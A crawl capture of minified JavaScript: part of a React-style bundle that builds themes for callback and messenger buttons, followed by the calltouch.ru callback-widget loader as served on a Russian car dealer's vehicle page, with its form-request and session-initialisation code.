o=Object.getOwnPropertySymbols(t);e.push.apply(e,o)}return e}(Object(l)).forEach(function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(l,t))}),i))};return e.displayName="withMultiButtonProvider(".concat(t.displayName||t.name||"Component",")"),e};var k=o(9445);function P(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}function x(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}const B=function(t){var e=function(e){var o,r,i,l,a=(o=(0,k.A)(e),r=1,function(t){if(Array.isArray(t))return t}(o)||function(t,e){var o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var n,r,i=[],l=!0,a=!1;try{for(o=o.call(t);!(l=(n=o.next()).done)&&(i.push(n.value),!e||i.length!==e);l=!0);}catch(t){a=!0,r=t}finally{try{l||null==o.return||o.return()}finally{if(a)throw r}}return i}}(o,r)||function(t,e){if(t){if("string"==typeof t)return P(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);return"Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o?Array.from(o):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?P(t,e):void 0}}(o,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[0];return a?(0,n.jsx)(t,(i=function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){x(t,e,o[e])})}return t}({},a),l=null!=(l={isDemo:e.isDemo})?l:{},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(l)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e.push.apply(e,o)}return e}(Object(l)).forEach(function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(l,t))}),i)):null};return e.displayName="withSingleButtonProvider(".concat(t.displayName||t.name||"Component",")"),e};function A(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}function M(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function F(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){M(t,e,o[e])})}return t}var I=r.lazy(function(){return Promise.all([o.e(8588),o.e(5146),o.e(5423),o.e(383)]).then(o.bind(o,383))}),D=r.lazy(function(){return Promise.all([o.e(5146),o.e(7949)]).then(o.bind(o,7949))}),z=r.lazy(function(){return Promise.all([o.e(8588),o.e(5423),o.e(9474)]).then(o.bind(o,299))});const E=function(t){var e,o,i=(e=(0,r.useState)(!1),o=2,function(t){if(Array.isArray(t))return t}(e)||function(t,e){var o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var n,r,i=[],l=!0,a=!1;try{for(o=o.call(t);!(l=(n=o.next()).done)&&(i.push(n.value),!e||i.length!==e);l=!0);}catch(t){a=!0,r=t}finally{try{l||null==o.return||o.return()}finally{if(a)throw r}}return i}}(e,o)||function(t,e){if(t){if("string"==typeof t)return A(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);return"Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o?Array.from(o):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?A(t,e):void 0}}(e,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l={fading:i[0],setFading:i[1]};return t.isMobile&&t.isMobilePanelEnabled&&!t.isNeedShowSingleNestingWidget?(0,n.jsx)(r.Suspense,{fallback:null,children:(0,n.jsx)(z,F({},t))}):t.isMultiButtonShow?(0,n.jsx)(r.Suspense,{fallback:null,children:(0,n.jsx)(I,F({},t,l))}):(0,n.jsx)(r.Suspense,{fallback:null,children:(0,n.jsx)(D,F({},t,l))})};var W=o(4749),H=o(4952);function L(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function N(t,e,o,n){return(0,W.Fn)("".concat(t,"deg"),{mainColor:e,additionalColor:o},n)}function q(t){var e,o,n,r,i=t.settings,l=t.isMobile,a=t.isDemo,c=t.zoom,d=t.currentElement,p=t.isOnlyNestingWidget,f=t.textsAndIcons,y=i.textOnButtons,m=i.textOnButtons,O=t.tooltip.widgetId?t.widgetPropForMb[t.tooltip.widgetId]:null,v=null==i||null===(e=i.textOnButtons)||void 0===e?void 0:e.font,h=v&&(null===(o=v.file)||void 0===o?void 0:o.url)?(0,H.z2)(v.file.url,!0):"Arial,Helvetica,sans-serif",C=i.fullWidthMode?"marginByButtonForFull":"tile"===i.expandType?"marginByButtonForTile":"marginByButtonForList",S=t.popupDialogWidgetId?t.widgetPropForMb[t.popupDialogWidgetId]:null,T=null===(n=f.find(function(e){return e.widgetId===t.popupDialogWidgetId}))||void 0===n?void 0:n.settings,w=T||{},j=w.buttonAndPanel,k=w.textAndIcon,P=null==j?void 0:j.useCustom,x=function(){var e,o,n,r;if(!t.isMultiButtonShow)return{mainColor:N((null==S?void 0:S.backgroundGradientDegree)||208,(null==S||null===(e=S.buttonColors)||void 0===e?void 0:e.mainColor)||"#000000",(null==S||null===(o=S.buttonColors)||void 0===o?void 0:o.additionalColor)||"#000000",(null==S?void 0:S.backgroundType)||g.xj.solid),backgroundColor:(null==S||null===(n=S.buttonColors)||void 0===n?void 0:n.backgroundColor)||"#000000",iconColor:(null==S||null===(r=S.buttonColors)||void 0===r?void 0:r.iconColor)||"#000000"};var l=(0,b.XY)(i);if(i.displayType===u.A.singleButton||t.isMobile)return{mainColor:N(i.backgroundGradientDegree||208,(null==l?void 0:l.mainColor)||"#000000",(null==l?void 0:l.additionalColor)||"#000000",i.backgroundType||g.xj.solid),backgroundColor:l.mainColor,iconColor:l.iconColor};if(!P){var a,c=null===(a=t.colors.find(function(t){return t.widgetId===(null==S?void 0:S.widgetId)}))||void 0===a?void 0:a.color;return{mainColor:c||"#000000",backgroundColor:c||"#000000",iconColor:l.iconColor}}var d,s,p=(d=function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){L(t,e,o[e])})}return t}({},j),s=null!=(s={iconColor:null==k?void 0:k.iconColor})?s:{},Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(s)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e.push.apply(e,o)}return e}(Object(s)).forEach(function(t){Object.defineProperty(d,t,Object.getOwnPropertyDescriptor(s,t))}),d),f=(0,b.XY)(p);return{mainColor:N(j.backgroundGradientDegree||208,(null==f?void 0:f.mainColor)||"#000000",(null==f?void 0:f.additionalColor)||"#000000",j.backgroundType||g.xj.solid),backgroundColor:f.mainColor,iconColor:(null==k?void 0:k.iconColor)||"#000000"}}();return{isMobile:l,isDemo:a,colors:x,isMultiButtonShow:t.isMultiButtonShow,fullScreen:l&&i.fullWidthMode,isShowActionPart:l&&!i.fullWidthMode&&"show"===i.showCallToActionText&&"tile"===i.expandType,zoom:c,fullWidthMode:i.fullWidthMode,displayType:i.displayType,underlayType:i.underlayType,backgroundForUnderlay:i.backgroundForUnderlay,backgroundMultiButtonGradient:i.backgroundMultiButtonGradient,backgroundMultiButtonSolid:i.backgroundMultiButtonSolid,expandType:i.expandType,showCallToActionText:i.showCallToActionText,callToActionTextColor:i.callToActionTextColor,callToActionTextOpacity:i.callToActionTextOpacity,callToActionUnderlayColor:i.callToActionUnderlayColor,callToActionUnderlayOpacity:i.callToActionUnderlayOpacity,animationMultiButtonCalmIcon:i.animationMultiButtonCalmIcon,animationMultiButtonCalmButton:i.animationMultiButtonCalmButton,animationMultiButtonCalmButtonInterval:i.animationMultiButtonCalmButtonInterval,nativeMessengersBackground:i.nativeMessengersBackground,animationHover:i.animationMultiButtonHover,iconType:i.iconType,position:i.position,orientation:i.openingOrientation,borderRadius:i.borderRadius,borderRadiusForImage:i.borderRadius,backgroundType:t.popupDialogWidgetId?null==S?void 0:S.backgroundType:i.backgroundType,sizeHeight:i.sizeHeight,sizeWidth:i.sizeWidth,heightButton:i.sizeWidth,iconSizeHeight:i.iconSizeHeight,iconSizeWidth:i.iconSizeWidth,mainColor:i.mainColor,additionalColor:i.additionalColor,backgroundOpacity:i.backgroundOpacity,backgroundAdditionalOpacity:i.backgroundAdditionalOpacity,backgroundGradientDegree:i.backgroundGradientDegree,textColor:p?i.textOnButtons.color:"#".concat(i.iconFillColor),iconColor:"rgba(".concat((0,s.E2)(i.iconFillColor),", ").concat((p?100:i.iconOpacity)/100,")"),darkColor:g.lm.dark,sideOffset:i.horizontalOffset,bottomOffset:i.verticalOffset,isVertical:"vertical"===i.openingOrientation,isMerged:"singleButton"===i.displayType,fontSize:null===(r=i.textOnButtons)||void 0===r?void 0:r.fontSize,fontSizes:{fontSizeBase:"14px",fontSizeLarge:"16px",fontSizeSmall:"12px"},fonts:{fontFamily:h},isSingle:!1,unreadMessages:t.unreadMessages,dialogCallToActionEnabled:null==S?void 0:S.buttonDialog.dialogCallToActionEnabled,currentElement:d,fontSettingsDialog:null==S?void 0:S.fontSettings.dialog,fontSettingsTooltip:null==O?void 0:O.fontSettings.requestConfirmation,buttonMargin:i.buttonMargin,lineMargin:i.lineMargin,innerMargin:(null==y?void 0:y.innerMargin)||(null==i?void 0:i.innerMargin),allButtonsSameSize:null==y?void 0:y.allButtonsSameSize,marginByButton:null==m?void 0:m[C],doNotShowCallToActionText:null==m?void 0:m.doNotShowCallToActionText}}function G(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function R(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){G(t,e,o[e])})}return t}function U(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function X(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){U(t,e,o[e])})}return t}var V=(0,l.V)();const $=(_=function(t){var e=function(t){return t.isMobile&&t.isMobilePanelEnabled&&!t.isNeedShowSingleNestingWidget?function(t){var e=t.settings,o=t.currentElement,n=t.isMobile,r=t.isDemo,i=t.popupDialogWidgetId?t.widgetPropForMb[t.popupDialogWidgetId]:null,l=(0,b.XY)({backgroundMainColor:e.backgroundMainColor,backgroundAdditionalColor:e.backgroundAdditionalColor,backgroundOpacity:e.backgroundOpacity,backgroundAdditionalOpacity:e.backgroundAdditionalOpacity,backgroundType:e.backgroundType,iconColor:e.iconActiveFillColor,iconOpacity:e.iconActiveFillOpacity});return{isMobile:n,isDemo:r,colors:{mainColor:N(e.backgroundGradientDegree||208,l.mainColor||"#000000",l.additionalColor||"#000000",e.backgroundType||g.xj.solid),backgroundColor:l.mainColor,iconColor:l.iconColor},fontSettingsDialog:null==i?void 0:i.fontSettings.dialog,currentElement:o,backgroundColor:e.panelBackground,groupWidth:"calc(100% / ".concat(e.groups.length,")"),activeIconColor:e.activeIconColor,inactiveIconColor:e.inactiveIconColor,underlayBackground:e.underlayBackground,underlayRadius:e.underlayBorderRadius,groupBackgroundColor:e.groupBackgroundColor,groupRadius:e.buttonBorderRadius,showGroupText:"show"===e.showTextForIconsOnPanel,groupColor:"rgba(".concat((0,s.E2)(e.menuIconFillColor),", ").concat(e.menuIconFillOpacity/100,")"),titleColor:"rgba(".concat((0,s.E2)(e.headerColor),", ").concat(e.headerColorOpacity/100,")"),fonts:{fontFamily:"Arial,Helvetica,sans-serif"},fontSizes:{fontSizeBase:"14px",fontSizeLarge:"16px"},isSingle:!1}}(t):t.isMultiButtonShow?q(t):(r=R({},(n=t).colors),i=(0,W.HC)(n),l=n.formType!==g.XF.bookmark||n.orientation!==g.Wd.vertical||n.isMobile?"none":"rotate(270deg)",a=n.formType||g.XF.standard,c=(u=(0,W.RJ)(n)).isEdgeBookmarkAndHoverCrawlingOut,d=u.positionTopOfNestedButtonElements,{widgetType:n.widgetType,zoom:n.zoom,currentElement:n.currentElement,position:n.screenPosition,buttonText:n.buttonText,buttonTextFontSize:n.buttonTextFontSize,buttonTextFontStyle:n.buttonTextFontStyle,buttonTextLineHeight:n.buttonTextLineHeight,dialogTitleFontSize:n.dialogTitleFontSize,dialogTitleFontStyle:n.dialogTitleFontStyle,dialogTitleLineHeight:n.dialogTitleLineHeight,dialogTextFontSize:n.dialogTextFontSize,dialogTextFontStyle:n.dialogTextFontStyle,dialogTextLineHeight:n.dialogTextLineHeight,dialogCallToActionTextFontSize:n.dialogCallToActionTextFontSize,dialogCallToActionTextFontStyle:n.dialogCallToActionTextFontStyle,dialogCallToActionTextLineHeight:n.dialogCallToActionTextLineHeight,requestConfirmationTitleFontSize:n.requestConfirmationTitleFontSize,requestConfirmationTitleFontStyle:n.requestConfirmationTitleFontStyle,requestConfirmationTitleLineHeight:n.requestConfirmationTitleLineHeight,requestConfirmationTextFontSize:n.requestConfirmationTextFontSize,requestConfirmationTextFontStyle:n.requestConfirmationTextFontStyle,requestConfirmationTextLineHeight:n.requestConfirmationTextLineHeight,timerTitleFontSize:n.timerTitleFontSize,timerTitleFontStyle:n.timerTitleFontStyle,timerTitleLineHeight:n.timerTitleLineHeight,timerTextFontSize:n.timerTextFontSize,timerTextFontStyle:n.timerTextFontStyle,timerTextLineHeight:n.timerTextLineHeight,formType:a,orientation:n.orientation,horizontalOffset:n.horizontalOffset,verticalOffset:n.verticalOffset,backgroundType:n.backgroundType,colorSchemeColor:n.colorSchemeColor,colorSchemeTemplateColor:n.colorSchemeTemplateColor,colorSchemeType:n.colorSchemeType,isEdgeBookmarkAndHoverCrawlingOut:c,positionTopOfNestedButtonElements:d,animationHover:n.animationHover,animationCalm:n.animationCalm,animationCalmInterval:n.animationCalmInterval,transform:l,widthButton:n.widthButton,heightButton:!n.buttonTextLineHeight||a!==g.XF.bookmark&&a!==g.XF.fullWidth?n.heightButton:n.buttonTextLineHeight+16,borderRadius:i,borderRadiusForImage:n.borderRadius,sizeIcon:n.sizeIcon,dialogCallToActionEnabled:n.buttonDialog.dialogCallToActionEnabled,colors:(e=R({},r),o={dialogTextColor:n?n.buttonDialog.dialogTextColor:"#ffffff",dialogButtonTextColor:n?n.buttonDialog.dialogButtonTextColor:"#ffffff",confirmColor:n&&n.requestConfirmation?n.requestConfirmation.color:"#ffffff",timerColor:n?n.buttonTimer.color:"#ffffff",whatsappColor:"#25d365",telegramColor:"#0088cc",vkColor:"#4680C2",facebookColor:"#1678f2",viberColor:"#7360f2",openChatColor:"#393e46"},o=null!=o?o:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e.push.apply(e,o)}return e}(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}),e),degreeForGradient:"".concat(n.backgroundGradientDegree,"deg"),fontSizes:{fontSizeBase:"14px",fontSizeBaseLarge:"16px",fontSizeLarge:"18px",fontSizeSmall:"12px"},fonts:n.fonts,isSingle:!0,unreadMessages:n.unreadMessages});var e,o,n,r,i,l,a,u,c,d}(t);return(0,n.jsx)(i.ID,{target:V,shouldForwardProp:a.A,children:(0,n.jsx)(i.NP,{theme:e,children:(0,n.jsx)(E,X({},t))})})},function(t){var e,o,n=(0,W.Rj)(t.currentWidget.widgetType);return t.isMultiButtonShow||t.currentType===u.s.multiButton||n?j(_)((e=X({},t),o=null!=(o={isMultiButtonShow:!0,isNeedShowSingleNestingWidget:t.isMobilePanelEnabled&&!t.isMultiButtonShow&&n})?o:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e.push.apply(e,o)}return e}(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}),e)):B(_)(t)});var _}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mod.calltouch.ru/d_client_new.js?param;;ref;urlhttps%3A%2F%2Fborishof.ru%2Fcars%2Fnew%2Fauto-107129%2F;cook&mod_id=sl1p86rd&script_session_id=19b3b1e9cf6.925&ctObject=ct&uniq_req_id=176622342066064172&ctClientGlobalId=
body_size: 1892
content:
                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                                var call_value = '0';
                var call_value_sl1p86rd = call_value;
                
window.ctw = {};
window.ctw.clientFormConfig = {}
window.ctw.clientFormConfig.getClientFormsSettingsUrl = "//mod.calltouch.ru/callback_widget_user_form_find.php";
window.ctw.clientFormConfig.sendClientFormsRequestUrl = "//mod.calltouch.ru/callback_request_user_form_create.php";
(function (targetWindow, nameSpace, params){
!function(){var e={9713:function(e){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},693:function(e,t,n){var o=n(9713);e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var a=t[o]={exports:{}};return e[o](a,a.exports,n),a.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(693),t=n.n(e);function o(e,n,o,r){try{var a=Boolean(window.event&&window.event.target&&"A"===window.event.target.nodeName),c=Boolean(window.event&&(window.event.target&&"submit"===window.event.target.type||"submit"===window.event.type)),i=function(){var e;if(e||"undefined"==typeof XMLHttpRequest)try{e=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{e=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){e=!1}}else e=new XMLHttpRequest;return e}(),s=n?"POST":"GET";i.open(s,e,!a&&!c&&!r),a||c||r||(i.timeout=6e4),i.setRequestHeader("Content-type","application/json"),i.onreadystatechange=function(){if(4===i.readyState&&o)if(200===i.status){var e=function(e){var t;try{t=JSON.parse(e)}catch(e){}return t}(i.response);e?e.data?o(!0,t()({},e.data)):e.error?o(!1,t()({},e.error)):o(!1,{type:"unknown_error",message:"Unknown JSON format",details:{}}):o(!1,{type:"unknown_error",message:"JSON parse error",details:{}})}else 0===i.status?o(!1,{type:"unknown_error",message:"Request timeout exceeded or connection reset",details:{}}):o(!1,{type:"unknown_error",message:"Unexpected HTTP code: ".concat(i.statusText),details:{}})},i.send(n)}catch(e){o&&o(!1,{type:"unknown_error",message:"Unexpected js exception",details:{}})}}!function(e,n,r){var a=e||window,c=n||"window.ctw";a[c]||(a[c]={});var i=a[c].clientFormConfig||{},s=i.getClientFormsSettingsUrl,u=i.sendClientFormsRequestUrl;a[c].getRouteKeyData=function(e,t){var n=1e6*Math.random(),a="".concat(s,"?siteId=").concat(r.siteId,"&routeKey=").concat(e,"&pageUrl=").concat(r.pageUrl,"&sessionId=").concat(r.sessionId);o("".concat(a,"&rand=").concat(Math.floor(n)),null,t)};var d=function(e,n,a,c){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],d=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null,l=arguments.length>7?arguments[7]:void 0,f="boolean"==typeof l&&l,p=Array.isArray(l)&&l,w=1e6*Math.random(),v={siteId:r.siteId,sessionId:r.sessionId,workMode:1,pageUrl:r.pageUrl,tags:s,phone:n,routeKey:e,fields:a,scheduleTime:i,unitId:d};p&&(v.customFields=p);var y="two_factor_error",g=function(e,r){if(e||r.type!==y)return c(e,r);var a=document.querySelector("#CalltouchWidgetFrame");if(a&&a.contentWindow&&r.context){var i=r.context.widgetId;a&&a.contentWindow.openTwoFactorForm(n,i,(function(e,n){var r=e.twoFactorCode,a=e.reqUuid;o("".concat(u,"?rand=2f").concat(Math.floor(w)),JSON.stringify(t()({},v,{twoFactorCode:r,reqUuid:a})),(function(e,t){n(e,t),e&&c(e,t)}),f)}))}};o("".concat(u,"?rand=").concat(Math.floor(w)),JSON.stringify(v),g,f)};a[c].createRequest=d,a[c+"_"+r.modId]={createRequest:d}}(targetWindow,nameSpace,params)}()}();
})(window, "ctw", {"siteId":46396,"sessionId":null,"pageUrl":"https:\/\/borishof.ru\/cars\/new\/auto-107129\/","modId":"sl1p86rd"})
        if (window['ct']) {
            ct('modules', 'widgets', 'init', {"siteId":46396,"sessionId":null,"sessionData":{"id":null,"url":"https:\/\/borishof.ru\/cars\/new\/auto-107129\/","source":"(direct)","medium":"(none)","utmCampaign":"","deviceType":"mobile","pools":[],"geoCity":"columbus","geoRegion":"ohio","geoCountry":"us","daysSinceLastVisit":null,"geoTimezone":"Europe\/Moscow"},"widgetTypes":["callback","wheel-fortune","telegram-messenger"],"isMobileDevice":true});
        }
                    var call_value = '0';
            var call_value_sl1p86rd = call_value;
            